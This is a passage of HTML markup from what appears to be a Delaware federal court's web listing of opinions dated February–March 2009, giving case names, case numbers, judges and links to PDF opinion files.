          <a href="/opinion/mustafa-whitfield-v-perry-phelps-and-joseph-r-biden-iii">MUSTAFA A. WHITFIELD v. PERRY PHELPS and JOSEPH R. BIDEN, III</a>        </td>
              <td class="views-field views-field-field-case">
          06-137        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-137_0.pdf" type="application/pdf; length=70499">06-137.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-13T00:00:00-04:00" class="date-display-single">03/13/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-montgomery-ward-llc-et-al-1">In re: Montgomery Ward LLC et al </a>        </td>
              <td class="views-field views-field-field-case">
          08-201        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-201.pdf" type="application/pdf; length=10376">08-201.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/basil-gregorovich-v-ei-dupont-de-nemours-et-al">BASIL GREGOROVICH v. E.I. DUPONT DE NEMOURS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-391        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-391.pdf" type="application/pdf; length=126817">08-391.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-11T00:00:00-04:00" class="date-display-single">03/11/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/robert-w-jackson-iii-et-al-v-carl-c-danberg-et-al">ROBERT W. JACKSON, III, et al. v. CARL C. DANBERG, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-300        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-300_0.pdf" type="application/pdf; length=148532">06-300.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/james-arthur-biggins-v-perry-phelps-et-al">JAMES ARTHUR BIGGINS v. PERRY PHELPS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-853        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-853.pdf" type="application/pdf; length=26872">08-853.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/james-arthur-biggins-v-joseph-f-biden-iii-et-al">JAMES ARTHUR BIGGINS v. JOSEPH F. BIDEN, III, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-866        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-866.pdf" type="application/pdf; length=27266">08-866.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-10T00:00:00-04:00" class="date-display-single">03/10/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/aaron-k-carter-v-tammy-y-kastre">AARON K. CARTER v. TAMMY Y. KASTRE</a>        </td>
              <td class="views-field views-field-field-case">
          06-561        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-561.pdf" type="application/pdf; length=21841">06-561.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/aviation-exchange-corporation-inc-v-nightclub-management-development-llc-et-al">AVIATION EXCHANGE CORPORATION, INC. v. NIGHTCLUB MANAGEMENT  DEVELOPMENT, LLC, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-533        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-533.pdf" type="application/pdf; length=51003">08-533.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/hewlett-packard-company-v-acceleron-llc">HEWLETT-PACKARD COMPANY v. ACCELERON, LLC</a>        </td>
              <td class="views-field views-field-field-case">
          07-650        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-650.pdf" type="application/pdf; length=108811">07-650.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-09T00:00:00-04:00" class="date-display-single">03/09/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/forest-laboratories-inc-et-al-v-cobalt-laboratories-inc-et-al">FOREST LABORATORIES INC., et al. v. COBALT LABORATORIES INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-21         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-21.pdf" type="application/pdf; length=1429823">08-21.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-06T00:00:00-05:00" class="date-display-single">03/06/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/christopher-c-wehde-v-todd-conner-lawrence-sullivan-edward-c-pankowski-jr">CHRISTOPHER C. WEHDE v. TODD CONNER, LAWRENCE SULLIVAN, EDWARD C. PANKOWSKI. JR.</a>        </td>
              <td class="views-field views-field-field-case">
          08-500        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-mary-l-cooper">Judge Mary L. Cooper</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-500.pdf" type="application/pdf; length=14190">08-500.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/g-randolph-goodlett-v-state-delaware-department-elections">G. RANDOLPH GOODLETT v. STATE OF DELAWARE, DEPARTMENT OF ELECTIONS</a>        </td>
              <td class="views-field views-field-field-case">
          08-298        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-298.pdf" type="application/pdf; length=654740">08-298.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-rembrandt-technologies-lp-patent-litigation">IN RE: REMBRANDT TECHNOLOGIES, LP PATENT LITIGATION </a>        </td>
              <td class="views-field views-field-field-case">
          07-1848        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-1848.pdf" type="application/pdf; length=234999">07-1848.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-04T00:00:00-05:00" class="date-display-single">03/04/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jp-morgan-chase-co-et-al-v-affiliated-computer-services-inc-et-al">JP MORGAN CHASE  CO., et al. v. AFFILIATED COMPUTER SERVICES, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-189        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-189.pdf" type="application/pdf; length=27592">08-189.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/takeda-pharmaceutical-company-ltd-et-al-v-teva-pharmaceuticals-usa-inc-et-al">TAKEDA PHARMACEUTICAL COMPANY, LTD et al. v. TEVA PHARMACEUTICALS USA, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-331         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-331.pdf" type="application/pdf; length=14631">07-331.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-03T00:00:00-05:00" class="date-display-single">03/03/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/donald-r-cochran-v-perry-phelps-and-joseph-r-biden">DONALD R. COCHRAN v. PERRY PHELPS and JOSEPH R. BIDEN</a>        </td>
              <td class="views-field views-field-field-case">
          08-109        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-109.pdf" type="application/pdf; length=63720">08-109.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-american-home-mortgage-holdings-inc-delaware-corporation-et-al">In re: American Home Mortgage Holdings Inc., a Delaware corporation, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-307        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-307.pdf" type="application/pdf; length=43063">08-307.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-27T00:00:00-05:00" class="date-display-single">02/27/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-michael-lindsey-0">United States of America v. Michael Lindsey</a>        </td>
              <td class="views-field views-field-field-case">
          08-97        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-97_1.pdf" type="application/pdf; length=165982">08-97.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/zwanenberg-food-group-usa-inc-v-tyson-refrigerated-processed-meats-inc">ZWANENBERG FOOD GROUP (USA) INC. v. TYSON REFRIGERATED PROCESSED MEATS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-329        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-329.pdf" type="application/pdf; length=639709">08-329.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-26T00:00:00-05:00" class="date-display-single">02/26/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/john-folks-v-perry-carroll-et-al">John Folks v. Perry Carroll et al</a>        </td>
              <td class="views-field views-field-field-case">
          07-334        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-334_0.pdf" type="application/pdf; length=210877">07-334.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/nina-shahin-v-state-delaware-et-al">NINA SHAHIN v. STATE OF DELAWARE, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-452        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-452.pdf" type="application/pdf; length=52981">07-452.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/cortney-l-barnes-v-counselor-todd-kramer-et-al">CORTNEY L. BARNES v. COUNSELOR TODD KRAMER, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-309        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-309.pdf" type="application/pdf; length=66484">06-309.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/janet-porter-et-al-v-stanley-taylor-et-al">JANET PORTER, et al. v. STANLEY TAYLOR, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-172        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-172.pdf" type="application/pdf; length=41148">07-172.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-25T00:00:00-05:00" class="date-display-single">02/25/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/lorraine-duffy-v-department-state-agency-state-delaware">LORRAINE DUFFY v. DEPARTMENT OF STATE, an agency of the State of Delaware</a>        </td>
              <td class="views-field views-field-field-case">
          06-460        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-460.pdf" type="application/pdf; length=854950">06-460.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/astrazeneca-pharmaceuticals-lp-et-al-v-aurobindo-pharma-ltd-et-al">AstraZeneca Pharmaceuticals LP et al v. Aurobindo Pharma Ltd. et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-1949, 07-810        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-1949.pdf" type="application/pdf; length=53958">08-1949.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/nina-shahin-v-state-delaware-department-finance-0">NINA SHAHIN v. STATE OF DELAWARE DEPARTMENT OF FINANCE</a>        </td>
              <td class="views-field views-field-field-case">
          06-289        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-289_0.pdf" type="application/pdf; length=35934">06-289.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-24T00:00:00-05:00" class="date-display-single">02/24/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/gloria-m-harrison-v-renata-j-henry-et-al">GLORIA M. HARRISON v. RENATA J. HENRY et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-352        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-352.pdf" type="application/pdf; length=84314">08-352.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-james-cook">UNITED STATES OF AMERICA v. JAMES COOK</a>        </td>
              <td class="views-field views-field-field-case">
          08-041        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-041.pdf" type="application/pdf; length=101847">08-041.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-buffets-holdings-et-al">IN RE: BUFFETS HOLDINGS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-188        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-188.pdf" type="application/pdf; length=60472">08-188.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-touch-america-holdings-inc-et-al">IN RE: TOUCH AMERICA HOLDINGS, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-084        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-084.pdf" type="application/pdf; length=45431">09-084.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/synthes-usa-llc-et-al-v-spinal-kinetics-inc">SYNTHES USA, LLC, et al. v. SPINAL KINETICS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-838        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-838.pdf" type="application/pdf; length=18108">08-838.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-23T00:00:00-05:00" class="date-display-single">02/23/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/remotor-coach-industries-international-incet-aldi-14">IN RE:MOTOR COACH INDUSTRIES  INTERNATIONAL, INC.et al.(D.I. 14)</a>        </td>
              <td class="views-field views-field-field-case">
          09-078        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-078a.pdf" type="application/pdf; length=31545">09-078a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-20T00:00:00-05:00" class="date-display-single">02/20/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/ethypharm-sa-france-v-abbott-laboratories-0">ETHYPHARM S.A. FRANCE v. ABBOTT LABORATORIES</a>        </td>
              <td class="views-field views-field-field-case">
          08-126        </td>
              <td class="views-field views-field-field-judge">
